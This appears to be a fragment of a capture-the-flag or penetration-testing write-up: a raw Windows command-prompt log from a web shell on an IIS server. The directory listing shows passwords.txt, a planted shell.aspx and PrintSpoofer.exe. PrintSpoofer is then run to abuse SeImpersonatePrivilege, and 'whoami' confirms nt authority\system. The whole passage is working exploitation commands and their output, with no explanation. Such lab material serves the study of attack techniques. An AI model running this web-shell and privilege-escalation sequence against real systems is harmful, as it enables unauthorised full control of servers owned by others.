 c:\inetpub\wwwroot\nt4wrksv>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5
 Directory of c:\inetpub\wwwroot\nt4wrksv
05/27/2021  06:42 AM    <DIR>          .
05/27/2021  06:42 AM    <DIR>          ..
07/25/2020  08:15 AM                98 passwords.txt
05/27/2021  06:42 AM            27,136 PrintSpoofer.exe
05/27/2021  06:08 AM            15,971 shell.aspx
               3 File(s)         43,205 bytes
               2 Dir(s)  21,041,795,072 bytes free
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>